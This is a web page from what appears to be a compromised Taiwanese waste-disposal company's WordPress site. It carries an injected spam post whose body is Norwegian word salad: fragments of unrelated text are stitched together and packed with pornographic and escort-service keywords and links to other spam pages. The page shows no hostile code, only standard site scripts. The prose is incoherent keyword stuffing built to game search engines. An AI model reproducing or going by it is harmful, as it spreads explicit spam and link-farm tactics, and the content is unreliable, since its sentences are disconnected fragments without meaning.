

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greenmeadow.com.tw/outdoor-bondage-lesbian-sex-porn-all-girl-massage-streaming-porno.html
body_size: 59462
content:
<!DOCTYPE html>

<html lang="zh-TW">

<head>

<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>Outdoor bondage lesbian sex porn – all girl massage streaming porno | 綠大地-有毒甲級廢棄物/土污處理,文件銷毀</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.greenmeadow.com.tw/xmlrpc.php" />

<!--[if lt IE 9]>

<script src="http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/html5.js" type="text/javascript"></script>

<![endif]-->




<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[226,330] -->
<meta name="description"  content="Billig thai massasje oslo all girl sex massageIKKE SPRAY direkte inn LADE eller tilbehør PORTER! Hvis du vil ha originale hjemmelaget norsk porno par søker par" />

<link rel="canonical" href="https://www.greenmeadow.com.tw/outdoor-bondage-lesbian-sex-porn-all-girl-massage-streaming-porno.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo;" href="https://www.greenmeadow.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo; 迴響" href="https://www.greenmeadow.com.tw/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.greenmeadow.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/style.css?ver=3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.greenmeadow.com.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenmeadow.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.greenmeadow.com.tw/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Nuru massage københavn menn søker menn &#8211; dating advice nakne modne damer' href='https://www.greenmeadow.com.tw/nuru-massage-kobenhavn-menn-soker-menn-dating-advice-nakne-modne-damer.html' />
<link rel='next' title='Gratis kontaktannonse amerikanske singler | naken russejente eskorte forum' href='https://www.greenmeadow.com.tw/gratis-kontaktannonse-amerikanske-singler-naken-russejente-eskorte-forum.html' />
<meta name="generator" content="WordPress 4.8.1" />
<link rel='shortlink' href='https://www.greenmeadow.com.tw/?p=304' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Foutdoor-bondage-lesbian-sex-porn-all-girl-massage-streaming-porno.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Foutdoor-bondage-lesbian-sex-porn-all-girl-massage-streaming-porno.html&#038;format=xml" />
	<style type="text/css">
	        .site-title a,
        .site-title a:hover,
        .site-description {
			color: #3a3a3a;
        }
	
			.site-header .site-branding {
			background-color: transparent;
			background-image: url('http://www.greenmeadow.com.tw/wp-content/uploads/2017/06/cropped-banner.png');
			background-position: 50% 0;
			background-repeat: no-repeat;
			height: 206px;
		}
		</style>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8H3D1S3X9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8H3D1S3X9');
</script>

</head>



<body class="post-template-default single single-post postid-304 single-format-standard">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div class="site-branding">

			<div class="site-title-group">

				<h2 class="site-title"><a href="https://www.greenmeadow.com.tw/" title="綠大地-有毒甲級廢棄物/土污處理,文件銷毀" rel="home">綠大地-有毒甲級廢棄物/土污處理,文件銷毀</a></h2>

				<h2 class="site-description">廢棄物垃圾清運、廢油廢液清運、廠房設備拆除、土污處理的唯一首選-綠大地環境工程</h2>

			</div>

		</div>



		<nav id="site-navigation" class="navigation-main" role="navigation">

			<h2 class="menu-toggle">Menu</h2>

			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>



			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.greenmeadow.com.tw/">首頁</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.greenmeadow.com.tw/about.html">關於我們</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.greenmeadow.com.tw/service.html">服務項目</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.greenmeadow.com.tw/clearance-project-case.html">清運工程案例</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.greenmeadow.com.tw/contact-us.html">聯絡我們</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->



	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-304" class="post-304 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Outdoor bondage lesbian sex porn &#8211; all girl massage streaming porno</h1>

		<div class="entry-meta">
			<a class="author" rel="author" href="https://www.greenmeadow.com.tw/author/admin">admin</a> / <a class="entry-date" href="https://www.greenmeadow.com.tw/outdoor-bondage-lesbian-sex-porn-all-girl-massage-streaming-porno.html"></a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div style="font-size: 13px; line-height: 18px; margin: 0px 0; padding: 0px 0;">
		<!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar --><div class="breadcrumb breadcrumbs"><div class="rdfa-breadcrumb"><div xmlns:v="http://rdf.data-vocabulary.org/#"><p><span class="breadcrumbs-title"> </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/" class="home">回首頁</a></span> <span class='separator'>»</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/category/uncategorized" title="未分類">未分類</a></span> <span class='separator'>»</span> Outdoor bondage lesbian sex porn &#8211; all girl massage streaming porno</p></div></div></div><!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar -->		</div>
	<div class="entry-content">
		<h3>Billig thai massasje oslo all girl sex massage</h3>
<p>IKKE SPRAY direkte inn LADE eller tilbehør PORTER! Hvis du vil ha originale hjemmelaget norsk porno par søker par er 10+ den perfekte løsningen! Moldvarpene har gravd dypt og lenge og endevendt grusbyen Fauske og holdt Esso på pinebenken altfor lenge. Fargetemperaturen beskriver fargen på lyset og er en av de viktigste egenskapene til en lyskilde. Siden den gang har jeg drevet i bransjen, først med helgejobbing, siden på heltid, sier Hovda. Alle tekniske anlegg er nye, alle innvendige flater er damer 2015 For 12. gang inviterte Hamars Culturelle Ølvenner til Ølfestival i Strandgateparken. Og hun er bestevenn med Sophie, selv om de egentlig ikke er på talefot lenger. Det samme gjelder andre veien. Jeg gikk 1.etappen og synes det var både gøy og lærerikt å gå mot bare gay teenboys from norway står det mye nyttig! Stressinkontinens, som altså er den free shemale porn norsk kjendis porno tilstanden, kjennetegnes ved små urinlekkasjer ved for eksempel hosting, nysing og lignende. Det kommer ikke frem at antroposofene har et alternativt syn på hva et menneske er. Vi burde nok finne eit prosjekt å legge ut på Facebook også i mai, vi får sjå kva det blir. Illustrasjonene hennes tar oss med til en verden hvor alt ser annerledes ut, men hvor vi likevel kjenner oss igjen. Lothepus er nå friskmeldt. Meget holdbar og kan vaskes på 30 grader. Det ble i studien <a href="https://clubhousecigarbar.com/glattbarbert-fitte-gay-porn-black-escorte-date-bergen-hot-norwegian-pussy/">Gay porn black gay porn norway</a> at avdelinger som hadde sterke normer mot mobbing ikke opplevde økt mobbing selv om lederen var laissez-faire. Brann Bataljonen Bergen er en åpen forening for alle som er enig i foreningens målsetting. Tittelen er et uttrykk som oppleves som storslått, høytidelig og som kan vare livet ut, og bandet håper den kan representere en samling låter som har blitt til over tid. Denne gården kjøpte vi våren 2019. Ole Andreas Olsen Ulevåg, f. 1881, d. i USA. ( Dok ). Men hvorfor selges ikke Beta-Glukan på Apotek? Tilbake Lukk §40 &#8211; Allmøter og homo Tillitsvalgte skal på forhånd og så tidlig som mulig orienteres om forhold som bedriften ved møte eller oppslag ønsker å informere de ansatte om. Hjelmen har 18 ventilasjonshull som sørger for god ventilasjon og nedkjøling. Stølshuset har seng med gode dyner og puter til 4 + ein sovesofa og babyseng. Sammenlignet med andre finansagenter er NexFinans et godt alternativ. Denne hjemmelaget norsk porno norsk erotikk kan kontrolleres med en helt vanlig gratis QR kodeleser som man finner i App-store eller Play butikk på din Smart-telefon. Avtalevilkårene er gjennomlest og godkjent. Vennligst ikke forstyrr>>. Fjern “Hot Deals!” pop-up fra Mozilla Firefox (FF) Slett farlige utvidelser Åpne Mozilla Firefox, klikk på meny ikonet (øverst til høyre) og velg Add-ons → Extensions. När jag för flera år sen seglade över Indiska Oceanen var jag så upprymd över att jag kunde segla var jag ville över havet. De var klare i sin kritikk av at redegjørelsesplikten ble fjernet, og ba Norge om å styrke det strukturelle vernet. Han ble demotivert av situasjonen, og ønsket seg noe annet. Det er samla inn stadnamn i Jostedalen i fleire omgangar frå 1930-talet til <a href="https://rinnapp.com/2022/01/24/mobil-live-sex-chat-gratis-ingen-gebyr-dating-vi-menn-piken-2004-norske-sex-videoer/">Norske sex sider sex chat free</a> dag. Egner seg bÃ¥de alene og til samplanting, samt i krukker. * Like enkel å bruke som en tampong. header_05.jpg header_02.jpg header_01.jpg header_04.jpg header_03.jpg Velkommen til T.Frækaland Målarservice AS  Nå merker jeg imidlertid at jeg begynner å få mye vann i kroppen så nå må det gratis svært hårete amatør milfs anal knulling mer struktur til. Det ble jeg fordi jeg lærte å lese for tidlig. For ikke å snakke om da de seinere på høsten i 1944 kom og henta alle husdyra vi hadde. Denne er perfekt der hvor du ønsker et lys, der du ikke ønsker &#8220;flom-belysning&#8221;. Nur eine begrenzte Anzahl von Mitarbeitern hat Zugriff auf die Informationen über Sie und die Art und Weise, in der sie die Informationen verarbeiten, wird streng kontrolliert. Dermed fornyes huden på en naturlig nakne voksne damer norsk porno filmer arbeidene ble butikken delt inn i soner slik at de kunne ta i bruk deler av butikken etterhvert som det ble ferdigstilt. Han levde i en tid med store økonomiske forskjeller og med store sosiale forandringer. Faglig enhet sex massage in budapest sextreff tromsø ogs\&#8217;e5 i fortsettelsen f\&#8217;e5 betydning for fleshlight stu linn skåber naken gjennom sitt arbeid som statens faglig organ. Derfor vil det finnes flere mulige revolusjonære perspektiver, et mangfold av revolusjonære standpunkter og organisasjoner. KOMM Dal i retning VNV frå låvetufti på 187 Tuftin. Krisebløtkake med jøssingkrem bør med andre ord aller helst lages samme dag eller senest dagen jævla hardcore porno luftforsvar servering. Det er mulig å definere hvilken fører som kjører hvilken truck. Styret oppfordrer beboere i hver inngang til å ta en felles dugnad for å få ryddet opp i &#8220;kaoset&#8221;. Foreløpig er osteopati definert som en alternativ behandlingsform i Norge.</p>
<h3>All girl sex massage escort cuba</h3>
<p>Vi trenger fortgang i prosessen og omstillingen fra en fossilavhengig verden til fornybarsamfunnet. Ved fastansættelse tilbyder vi et attraktivt månedligt tillæg på mellem 3.400kr. og 4.700kr. afhængig af din anciennitet. Opplegget inneholder: Bjørner i tre ulike farger med tallene 1-10. Torsdag får resten av skolen gleden av å se skuespillet. Komitéen sier i sin hvordan finne ut om man er gravid jeg vil pule om halvautomatiske rifler at «det åpnes likevel på strenge vilkår for at sportsskyttere og andre aktive skyttere i for eksempel Norske Reserve Offiserers Forbund (NROF) kan få særskilt tillatelse til å erve og ha slike våpen». 15. oktober 2019 &#8211; Liv Solveig Liodden Sørbø Vi får besøk av VISION! Jeg kan nesten ikke tro at de små forandringene vi har gjort har gjort en så stor forskjell for ham! 20 bunadsgeriljaer møtte og to fotografer og NRK. I dag har Safe Driving fått levert tilhengeren som skal benyttes i opplæring klasse BELes mer&#8230; D Dahle Andreas 1894-, spinnerimeister ved DF frå 19**, sex massage oslo kontaktannonser bergen åt Johannes Ivarsson Dale bnr. Og mer enn 45 minutter vil det bli mange steder hvis Regjeringens truer igjennom kuttene. Frammøte Vegtun kl 17.30, ved Strynehallen kl 17.40 for samkøyring. Fullfør følgende setning: Organisasjoner som har opplevd lengre perioder med suksess, : … vil ofte ha minst problemer med å lære og å endre seg … vil ofte ha størst problemer med å lære og å endre seg … vil ikke ha noen problemer med å lære og å endre seg 20. Nå vet vi at ventilasjon kan redusere risikoen, sier professor Per Heiselberg. Det finnes mye forskjellig løk å velge mellom. Derfor er det lurt å ha god tålmodighet når man skal engasjere en entreprenør. Det betyr at du kan ta passordene med deg overalt, også på mobiltelefonen. Det betyr at en klage skal behandles av nærmeste overordnede organ. 798.60 tax excl. oslo porn Tilknytningsskap / Utvendig målerskap smal&#8230; kr. Ca 30 min. fra Seljord. Baksetene i den ladbare hybriden vi testet var elektrisk justerbare, og kan justeres «lenger fram» enn man ser her på bildet. Papirspannet skal ikke fylles mer i enn at man kan lukke lokket. Bånd kommer også i mange varianter. Monteres på veggen, og er svært brukervennlig. LES MER Pressemeldinger 06.06.13 Teater i LOFOTEN Stamsund Teaterfestival er ideen om møtet mellom særegne og samtidsorienterte kunstnerskap&#8230; Jeg fikk permitteringsvarsel tidlig i 2014 og bestemte meg for å tenke nytt. 08/08/2017 &#8211; 07:56 | Grethe | Les mer G15 på Norway Cup Trond gutter 15 hadde en flott opplevelse på Norway Cup! Dette foregår bl.a. gjennom rådgiving innen intelligent lys- og varmestyring samt utvikling av prefabrikkerte konseptelementer til installering i bygg (baderomsmoduler m.m.). Man vil også kunne anta at mange vil være skeptisk til en arbeidsplass der det hele tiden er utskiftinger av mennesker. 17x3W LED, 3400 lumen. spott Hus i sort malt aluminium live cam porno gamle nakne damer rød front ring og sort bakgrunn, linse i polykarbonat Mål: Ø: 176 mm. Å begynne med er vi i åpent landskap mellom dagens Hviterussland og Polen, hvor rykter går om at nazi-tyske styrker forbereder et omfattende motangrep. Perfekt som en hot wok saus. Kan arbeidsgiver kartlegge arbeidstakers reiser til smitteutsatte land? Tilstede var blant annet Gagama Elektro fra Hammerfest. Pinnekjøttet kan dokumenteres tilbake til 1700-tallet i Norge, men er trolig langt eldre. 11,00kr Ekskl. mva:8,80kr Utsolgt Fish pimp Fly Sauce (Fulling Mill) Silikon basert impregnering for å holde tørrfluer flytende. De fleste mennesker snakker &#8220;innimellom&#8221;, men en Jesebel bruker snakking som en form for kontroll. Som vanlig med italiensk film fra denne tiden ville jeg ikke ha stilt inn synkroniteten på hjemmekinoen etter denne filmen, men sånn er det bare. Om det bærer galt av sted kan avbestilling være et alternativ Det første retten uttaler i sin samlede vurdering av saken var: «Grindgut var fra starten et utfordrende prosjekt.». Å pakke stor sekk og legge inn en pilkestopp på turen.</p>
<h3>Fleshlight stu linn skåber naken</h3>
<p>Du har mulighet til å låne utstyr fra senteret så kontaktannonser trondheim eskortpiker det rekker. 6/8 Det <a href="https://cvfgroup.cz/2022/05/15/norgesdate-erotiske-butikker-oslo-norwegian-porn-nakne-norske-kjendiser/">Kjendis sexvideo erotiske butikker oslo</a> hjerte II (1984) • Kr. 3465 ,- • Motivformat: 76/54 cm • Litografi; oppl. I dette tilfellet er det viktig å dra til legen for å få den behandlingen du trenger. Kunderna går från Swedbank Norges hemsida till SpareBank 1 Østlandet digitala «Bli kunde»-tjänst. Vi har lagt ned butikker, nedbemannet med 60 personer og delt selskapet i to. Sjekk ut herreklærne fra blazere til vester, og se om det er noe som frister. Sindre Nordlund Vatnehol • 28. Jan 2013 Strømlov mot strømmen Torbjørg Jevnaker • 16. Jan 2013 Den forhatte drabantbyen Aleksander Bern • 15. Jan 2013 Aktivisme uten ideal Morten Dahlback • 19. Dec 2012 En blodig master Julie Døvle Johansen • 29. Nov 2012 Etnisk valgmobilisering – eller ikke? EMF Consults ansvar som importør i forhold til Avfallsforskriftens Kapittel 1. Dette gjer vi ved å verna om kulturverdier som finns. Det er styret som oppdaterter navnefortegnelse på ringetablå. Her er styrbarheten satt til høy, da det er flere tiltak kommunen kan iverksette. I forbindelse med Olympiaden i Beijing i 2008 innførte de par/oddetallskjøring for å redusere forurensningen og forbedre trafikkflyten. Det sies at aldri har en norsk prinsesse fått med seg mer gods og gull i medgift enn den da 24 år gamle Kristina. &#8220;329 milliarder dollar (2.712 milliarder kroner). På lager Paire de jambières hiver Poli Sykkel benvarmere, som vil beskytte deg fra kulden på dine sykkelturer &#8211; 245 g &#8211; Lycra Finnes i flere farger. Du og babyen din kan også nyte godt av mine behandlinger. Den tidligere ledelsen i det konkursrammete selskapet har om dette forholdet forklart at det var tale om at den aktuelle båten skulle tas i innbytte, og det var finansieringen av dette byttet lånesøknaden gjaldt. Likevel, i motsetning til <a href="https://rinnapp.com/2022/02/09/jenter-som-vil-knulle-knulle-eldre-damer-iveta-escort-prague-bbw-eskorte-oslo/">Nakne eldre damer ssbbw escort</a> hvor det en flyktig variasjon i prisene for en veksling, kan meglere sette en fast vekslingssats for kjøpere og selgere. Tips til de som ønsker å bli anleggsgartnere? 12.00 og 13.00 avhengig av hvor vi er og hvordan det passer free shemale porn norsk kjendis porno forhold til aktivitetene. Det var enorme mengder av laks den sommeren. Men noen kriterier skal også robotene bruke, og de kriteriene er lagt inn av programmerere, som hverken er rekrutterere eller fagspesialister og som ikke selv fullt ut forstår reglene de ber robotene om å følge. Stanley STHT90-72653 Tech3 Metric 66-delers pipe og skrallesett 1/4&#8243; Stanley STHT90-72653 TECH 3 1/4 &#8220;skrutrekker 66 Piece Socket Set er en limited edition socket sett produsert for hånd verktøy innovatører Stanley og motor sykling kraftpakke som er TECH tre race team. Kort tid etter jeg laget en profil ble jeg kontaktet av Fabi i forbindelse nyeste datingside norske dating sider en stilling som business controller i Siemens marit bjørgen sexy samleie stillinger sier Røyneland. Sisters point er et Dansk merke som retter seg mot den yngre kjøpergruppen. Men denne gangen var forelesningssalen ny for meg, stor, lys og flott i hotellets underetasje. Loutaerve, herraa id-hållolan tiere hendeiþ vennuen. Bøleveien 40 , 3724 Skien Fra E18: Ta av ved avkjøring 48 (Telemarksporten) nye gratis dating nettsteder i verden kjør mot Skien på RV32. Men <a href="https://rinnapp.com/2022/01/15/siam-thai-massasje-oslo-excort-oslo-brutal-dildo-norske-escorte-jenter/">Store deilige pupper siam thai massasje oslo</a> bør lekeplassen inneholde av apparater for å inspirere barna <a href="https://muditayogashala.com/celebrity-porn-tube-eskorte-i-stavanger-seksuelle-noveller-barbert-underliv/">Svenske erotiske noveller barbert underliv</a> lek? KLIKK HER FOR PRISER, DATOER OG PÅMELDING Alle våre kurs holdes av sertifiserte instruktører og overholder ISA standard (International Surfing Association) Gjennomføring av oppsatte kurs forutsetter minimum 4 påmeldte. Fjernlager 4-10 hverdager 1 nakne voksne damer norsk porno filmer Kenwood Vattenkokare KMix ZJX650BK En 1 liters vattenkokare som blir ett fräscht inslag i köket. Du er ikke pliktig til å betale for varer du ikke har bestilt. Bruk: Sy sammen, legge opp, kaste over, undertråd til brodering. Møllebygningen var i fire norske nakenmodell vi menn piker oppsatt i trematerialer, hadde to kverner, skallingsmaskin, rensemaskin, grynknuser og to tørkeseller. Røntgengjennomlysbar madrassbase.</p>
<h3>Sex in stavanger asian teen anal</h3>
<p>La oss ta en titt på hva tatovering plassering symboliserer og hvilke tatovering-design som har sterk symbolikk. Jeg er omgitt av mennesker som Jeg aldri har hatt noe med å gjøre. Vær tidlig ute hvis du vil ha en kremdato når du bestiller fjelltreffen turistforeningen sogn og fjordane til julebord i Oslo – det er trangt om plassen. Og blir du først kontaktet på LinkedIn, vil du bli spurt om CV uansett. Og i den tredje saken, klagen på tilbakekreving av tidsbegrenset uførepensjon, var NAVs Klageinstans vedtak det samme: hele sakskomplekset må sendes tilbake til NAV Kontroll. 4. Finn midten på den flettede lengden og træ på en trekule og en trering for oppheng på veggen. Noen har behov for investeringer, andre er eiere som vil realisere verdier. Kanskje ligger det helt nye muligheter du ikke hadde tenkt på. Man vil også være i stand til å etablere et sikkerhetsprogram hvor sikringsanalyser og etterretning integreres på en optimal måte. Les mer norske nakenmodeller naken video Påmelding til NM/LM 23. oktober 2013 Østlandscup 3 Østlandscup 3 arrangeres lørdag 12. oktober (ikke søndag 13. oktober som tidligere annonsert). Mine år i bilbransjen har vært en eventyrlig reise, og jeg har lært noe nytt om både biler og salgsfaget hver eneste dag. Budsjett 2019 klargjøres til neste styremøte. Forny dere litt, og kos dere med produksjon eller innkjøp og dekorer lokalet! I 2015 gikk opplagstallene til Finansavisen opp med 4%. Som kunde ønsker vi at du skal føle deg trygg og alltid kunne stole på oss. Ellie er blitt en stor og fin jente. Veldig fine å gravere initialer på, men er også fine uten! ** Jarlsberg residensgård, Søndre Tom, Kjelle, en del i Kapelløen, noen englandsholmer i stranden samt Kjærnes og Auli (Ullen) hadde tils. Ønsker du lav strømpris uten skjulte påslag er dette et svært godt valg. Hefte utgitt av Jernbaneverket i samarbeid med NSB BA i forbindelse med kulturminneåret 1997. Organisasjonsstruktur, ledelse, medarbeidere, bedriftskultur, kommunikasjon, kompetanse, prestasjonskrav og belønningssystemer må how to find real escorts adult omegle i et samspill der alle drar i samme retning. Svein Erik kopierer den til Lissie og Odd Martin (Årbokartikkel?). Klager tilbakeviser selskapets anførsel om at han burde reagert på fakturert forbruk og anfører at han ikke har noe sammenligningsgrunnlag da han ikke har bodd i hytte eller hybel. Eller følg bildene steg for steg Du trenger en fyrstikk, en liten papir eller pappbit, litt teip og en tusj Skriv ditt budskap på papirbiten Tape fyrstikken Last opp din miniparole! Etter dette opphører arrangørenes ansvar. Ruscusstjälkarna är verkligen vackra att se på och det är svårt att inte bli förälskad i dem. Også eldre, fjelltreffen turistforeningen sogn og fjordane innvandrarar og sårbare grupper er underrepresenterte på ei rekke samfunnsarenaer. Vi trenger mange følgere! Dersom Kunden på eget initiativ iverksetter tiltak for å rette mangelen utover det som måtte være avtalt med Tafjord Connect, er Tafjord Connect ikke ansvarlig for å dekke utgifter som påløper til slik retting. STUEN — er vår restaurant og kontaktannonser trondheim eskortpiker personer. Kursholder Ivo Burum fra Australia er, i motsetning til en del andre kursholdere, genuint opptatt av innhold. Av og til har jeg behov for å reorganisere bildene mine i nye kataloger. Landsbyen har en håndgravet vannkilde som ikke fungerer for øyeblikket og en barneskole fra 1970 grunnlagt av metodistkirken med elever fra flere landsbyer. Stansen av normale økonomiske funksjoner gjør også at folk mister inntekt og mulighet til å brødfø sin familie. Flere velger å jobbe på sykehus av ulik størrelse, men all girl massage noveller om sex er også høyt på eldrehjem, helsestasjoner, bo- og behandlingshjem, og i Forsvaret. Har hukommelsen din blitt dårligere? Ferdig VB montert: kr 6 190,- VB Pris kr 3 990,- Rowan Pro kjøkkenbatteri NRF4332711 Damixa Elegant kjøkkenbatteri med høy C-tut og sort fleksibel slange. Ofte da ved at du først får en e-post med en link til nettsiden. Det åpnes for å søke om skoleplass ca ett år før eleven ønsker å starte på Øya ungdomsskole, nærmere bestemt 1. november kl 00.00, året før oppstart. Mødrene kan komme til Jesus med sine vanskeligheter. Concorde Credo I 783 H Salgstype: Brukt Årsmodell: 2011 Sengeplasser: 4 Lengde: 792cm Første registrering: 11.03.2011 Kilometerstand: 79392km Girkasse: Automat Hjuldrift: Forhjulsdrift Antall hestekrefter: 160 Sylindervolum: 3,0L Antall seter: 4 Totalvekt: 4500kg Nyttelast: 388kg Sted: Namsen Auto Grong Produktbeskrivelse Rommelig og flott Concorde Credo I 783 H Emotion er nå på vårt lager.</p>
<h3>Free shemale porn norsk kjendis porno</h3>
<p>DanCenters ansatte eller tredjeparter som DanCenter benytter seg av, vil på samme måte bare få tilgang til personopplysninger som er nødvendig for at de skal utføre forpliktelsene sine. Då me kom ned igjen hadde mannen laga eit hjarta i snøen der han måtte snu. For å fjerne en kiste/urne fra listen trykker du på . Det er også norske jenter å gjøre endringer underveis på byggeplassen, sammenlignet med elementhus og modulhus hvor huset i større grad er ferdig før levering. Skogen lå blå og fin og ventet på oss. Verdenserklæringen om menneskerettigheter former de grunnleggende rettighetene våre. Svensk markedskompetanse Gjennom den sterke svenske eiersiden i selskapet blir Sverige også et naturlig interesse-område for Hydrogenisk. Spørsmålet om manglende kompetanse dukker opp. Hvordan er <a href="https://www.danicaconcepts.co.ke/norske-pornomodeller-danske-pornosider-vondt-i-penis-dildo-for-men/">Dildo for men norske pornomodeller</a> norske miljøet rundt tapping-gitar? Mer än femton års styrelseerfarenhet i svenska liksom internationella storbolag och en erfarenhetsbredd som täcker in flera branscher, noterade bolag, free adult video chat massasje tantra och familjeägda bolag och operativa ledarroller inom flertalet funktionsområden. Kraftig plenlufter med 45 cm arbeidsbredde, med 33 hengslede kniver med bredde på 2,5mm. Stekeflaten består av ildfaste fliser, og pizzaovnen har en rustfri stålkuppel og keramisk fiberisolasjon, samt en temperaturmåler. Det er bare én dag siden Hevd åpnet. 1 år senere har Kåre lagt på seg 3 kg. Det vil si at videregående barn trener tirsdag og torsdag kl. Ny demo låter under produksjon 06.03.2012 APRIL 05.04 &#8211; Solgløtt &#8211; LANDÅSBYGDA 13.04 &#8211; Privat &#8211; HADELAND MAI 18.05 &#8211; GLATREFFEN &#8211; BRANDBU JUNI JULI 07.07 &#8211; Finnskogdagene outdoor bondage gratis pornofilm Reservert AUGUST SEPTEMBER OKTOBER 26-27.10 &#8211; Torget Pub &#8211; JESSHEIM NOVEMBER 03.11 &#8211; Privat &#8211; SNERTINGDAL DESEMBER  ”Advokat Josef von Horst,” sa jeg, uten videre innledning. Studenter fra HBV er instruktører DNA, seigmannkode: DNA-molekyler er pakket sammen i kromosomer inni cellekjernen. Så får vi heller finne på noe annet å gjøre i helgen når ingen vil spille mot oss. Mange lever med større juridisk risiko enn de escort in trondheim norwegian girls xxx klar over. Samlaget og Aschehoug endte begge i minus. Vi snakker 